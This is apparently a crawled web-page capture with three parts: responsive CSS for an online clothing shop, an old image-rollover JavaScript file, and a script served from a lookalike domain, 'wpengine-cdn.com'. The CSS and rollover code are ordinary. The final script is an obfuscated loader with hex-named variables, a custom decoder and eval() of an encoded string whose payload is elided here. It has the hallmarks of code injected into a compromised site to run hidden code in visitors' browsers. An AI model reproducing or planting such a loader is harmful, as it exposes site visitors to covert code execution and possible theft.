	font-size: 12px;
}
.add_left_icon {
	width: 110px;
}
.product-category-71 .sort {
	width: 100% !important;
}
.body_measure .divmeasr {
	top: 90px !important;
	width: 270px !important;
}
.body_measure .mainsize_wrapper {
	left: -158px;
}
.uk-dropdown {
	max-width: 290px;
	min-width: 290px;
	margin-left: -45px;
}
li.head {
	text-align: left;
}
}

@media only screen and (min-width:1280px) and (max-width:1920px) {
.product-thumb .caption h4 a {
	float: left;
	padding-bottom: 5px;
	width: 100%;
}
}

@media only screen and (min-width:768px) and (max-width:980px) {
.fabrics_left h2 {
	height: 40px;
}
.layput_product .fabrics_left {
	min-height: auto !important;
}
.product-grid .product-thumb .caption {
	min-height: auto;
}
}

@media only screen and (min-width:768px) and (max-width:800px) {
.item_border.cart_product__item .item_front img {
	height: 161px !important;
	margin: 6px 0 0 -89px;
	min-width: 280px !important;
}
.form-control {
	padding: 0;
}
.cart_product__item .item_back {
	float: left;
	overflow: hidden;
	padding: 62px 0 0;
	width: 40%;
}
.cart_product__item .item_back .item_img {
	height: 100px;
	margin: 2px 0 0 -56px;
	min-width: 180px !important;
}
}

@media only screen and (max-width:800px) {
.payment_left .panel-group {
	float: right;
	width: 200px;
}
.create font button {
	float: right;
	padding: 13px 40px;
	width: 200px;
}
}

@media only screen and (max-width:400px) {
.create font button {
	float: right;
	padding: 10px 0;
	width: 200px;
}
.create {
	float: right;
	margin-top: 35px;
	width: 200px;
}
.table-responsive > .table-bordered {
	border: 0 none;
	float: left;
	overflow-x: scroll;
	width: 150% !important;
}
.table-responsive {
	border: 1px solid #ddd;
	margin-bottom: 15px;
	overflow-y: hidden;
	width: 65%;
}
.fancybox-wrap.fancybox-desktop.fancybox-type-inline.fancybox-opened {
	box-sizing: border-box;
	float: left !important;
	left: 0px !important;
	padding: 0 15px;
	position: relative !important;
	top: 140px !important;
	width: 94% !important;
}
}

@media only screen and (min-width:768px ) and (max-width: 1199px) {
.zoomContainer {
	width: 38% !important;
}
}

@media screen and (max-width: 768px) {
.orders .col-lg-2 ul li {
	display: inline-block;
	float: none !important;
	text-align: center;
	width: auto !important;
}
.orders .orders_sub ul li {
	padding-left: 0;
}
.orders .col-lg-2.col-md-2.col-sm-2 {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://dyot.pk/catalog/view/javascript/jquery/rollover/rollover_image.js
body_size: 144
content:
// This is the implementation of SimpleSwap
// by Jehiah Czebotar
// Version 1.1 - June 10, 2005
// Distributed under Creative Commons
//
// Include this script on your page
// then make image rollovers simple like:
// <img src="/images/ss_img.gif" oversrc="/images/ss_img_over.gif">
//
// http://jehiah.com/archive/simple-swap
// 


function SimpleSwap(el,which){
  el.src=el.getAttribute(which || "origsrc");
}

function SimpleSwapSetup(){
  var x = document.getElementsByTagName("img");
  for (var i=0;i<x.length;i++){
    var oversrc = x[i].getAttribute("oversrc");
    if (!oversrc) continue;
      
    // preload image
    // comment the next two lines to disable image pre-loading
    x[i].oversrc_img = new Image();
    x[i].oversrc_img.src=oversrc;
    // set event handlers
    x[i].onmouseover = new Function("SimpleSwap(this,'oversrc');");
    x[i].onmouseout = new Function("SimpleSwap(this);");
    // save original src
    x[i].setAttribute("origsrc",x[i].src);
  }
}

var PreSimpleSwapOnload =(window.onload)? window.onload : function(){};
window.onload = function(){PreSimpleSwapOnload(); SimpleSwapSetup();}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 5692
content:
var _0xc26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc26e[2][_0xc26e[1]](_0xc26e[0]);var h=g[_0xc26e[3]](0,e);var i=g[_0xc26e[3]](0,f);var j=d[_0xc26e[1]](_0xc26e[0])[_0xc26e[10]]()[_0xc26e[9]](function(a,b,c){if(h[_0xc26e[4]](b)!==-1)return a+=h[_0xc26e[4]](b)*(Math[_0xc26e[8]](e,c))},0);var k=_0xc26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"VyLMEubBe",3,7,20))